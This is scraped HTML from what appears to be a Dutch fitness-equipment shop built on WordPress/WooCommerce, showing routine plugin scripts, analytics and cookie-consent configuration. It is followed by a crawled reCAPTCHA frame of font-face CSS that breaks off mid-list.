var woocommerce_catalog_mode_options = {"skuField":"name","productField":"productname","productsField":"products","SKUSelector":".productname","productSelector":"[itemprop=\"headline\"]","productSelectorFallback":".single-product h1","enquiryCartShowPrice":"1","enquiryCartShowSKU":"1","enquiryCartShowQuantity":"1","ajaxURL":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.8.2" id="woocommerce-catalog-mode-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":0,"items":[{"item_id":759,"item_name":"Air300 Belt Squat","sku":"Air300 Belt Squat","price":0,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Strength","id":759}]},"event":"view_item"});
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21" id="gtm4wp-ecommerce-generic-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21" id="gtm4wp-woocommerce-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel.min.js?ver=6.8.1" id="owlcarousel-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel-init.js?ver=6.8.1" id="owlcarousel-init-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.11" id="avia-hamburger-menu-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.11" id="avia-parallax-support-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.11" id="avia-fold-unfold-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.11" id="avia-popup-js-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.11" id="avia-lightbox-activation-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.11" id="avia-megamenu-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.6.11" id="avia-sticky-header-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.11" id="avia-footer-effects-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.11" id="avia-widget-js-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nl","strings":{"mejs.download-file":"Bestand downloaden","mejs.install-flash":"Je gebruikt een browser die geen Flash Player heeft ingeschakeld of ge\u00efnstalleerd. Zet de Flash Player plugin aan of download de nieuwste versie van https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Volledig scherm","mejs.play":"Afspelen","mejs.pause":"Pauzeren","mejs.time-slider":"Tijdschuifbalk","mejs.time-help-text":"Gebruik Links\/Rechts pijltoetsen om \u00e9\u00e9n seconde vooruit te spoelen, Omhoog\/Omlaag pijltoetsen om tien seconden vooruit te spoelen.","mejs.live-broadcast":"Live uitzending","mejs.volume-help-text":"Gebruik Omhoog\/Omlaag pijltoetsen om het volume te verhogen of te verlagen.","mejs.unmute":"Geluid aan","mejs.mute":"Dempen","mejs.volume-slider":"Volumeschuifbalk","mejs.video-player":"Videospeler","mejs.audio-player":"Audiospeler","mejs.captions-subtitles":"Bijschriften\/ondertitels","mejs.captions-chapters":"Hoofdstukken","mejs.none":"Geen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanees","mejs.arabic":"Arabisch","mejs.belarusian":"Wit-Russisch","mejs.bulgarian":"Bulgaars","mejs.catalan":"Catalaans","mejs.chinese":"Chinees","mejs.chinese-simplified":"Chinees (Versimpeld)","mejs.chinese-traditional":"Chinees (Traditioneel)","mejs.croatian":"Kroatisch","mejs.czech":"Tsjechisch","mejs.danish":"Deens","mejs.dutch":"Nederlands","mejs.english":"Engels","mejs.estonian":"Estlands","mejs.filipino":"Filipijns","mejs.finnish":"Fins","mejs.french":"Frans","mejs.galician":"Galicisch","mejs.german":"Duits","mejs.greek":"Grieks","mejs.haitian-creole":"Ha\u00eftiaans Creools","mejs.hebrew":"Hebreeuws","mejs.hindi":"Hindi","mejs.hungarian":"Hongaars","mejs.icelandic":"IJslands","mejs.indonesian":"Indonesisch","mejs.irish":"Iers","mejs.italian":"Italiaans","mejs.japanese":"Japans","mejs.korean":"Koreaans","mejs.latvian":"Lets","mejs.lithuanian":"Litouws","mejs.macedonian":"Macedonisch","mejs.malay":"Maleis","mejs.maltese":"Maltees","mejs.norwegian":"Noors","mejs.persian":"Perzisch","mejs.polish":"Pools","mejs.portuguese":"Portugees","mejs.romanian":"Roemeens","mejs.russian":"Russisch","mejs.serbian":"Servisch","mejs.slovak":"Slovaaks","mejs.slovenian":"Sloveens","mejs.spanish":"Spaans","mejs.swahili":"Swahili","mejs.swedish":"Zweeds","mejs.tagalog":"Tagalog","mejs.thai":"Thais","mejs.turkish":"Turks","mejs.ukrainian":"Oekra\u00efens","mejs.vietnamese":"Vietnamees","mejs.welsh":"Wels","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"129","version":"7.5.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/keiser.nl\/wp-json\/complianz\/v1\/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"24","cookie_path":"\/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https:\/\/keiser.nl\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=129","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/"},"privacy-statement":{"title":"","url":"https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
/* ]]> */
</script>
<script defer type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/complianz-gdpr-premium-multisite/cookiebanner/js/complianz.min.js?ver=1747320553" id="cmplz-cookiebanner-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/keiser.nl\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/keiser.nl\/wp-content\/plugins\/woo-custom-product-addons-pro\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"Bekijk winkelwagen","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"1","isAdmin":"","cart_url":"https:\/\/keiser.nl\/cart\/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"\u20ac","wc_currency_symbol_raw":"\u20ac","wc_thousand_sep":".","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":",","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.2.2" id="wcpa-front-js"></script>
<!-- Send PDF for CF7 -->
<script type="a68b3d7bc5a15b5ac4674580-text/javascript">
        
    document.addEventListener( 'wpcf7submit', function( event ) {

        var reference = Date.now().toString(36) + Math.floor(Math.pow(10, 12) + Math.random() * 9*Math.pow(10, 12)).toString(36);
        jQuery('input[name="wpcf7cfpdf_hidden_reference"]').val(reference);
        
    }, false );
    
</script>
<!-- END :: Send PDF for CF7 -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a68b3d7bc5a15b5ac4674580-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b93901b675411caadf59efa6b4fd5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK&co=aHR0cHM6Ly9rZWlzZXIubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wvf51leo5qbl
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 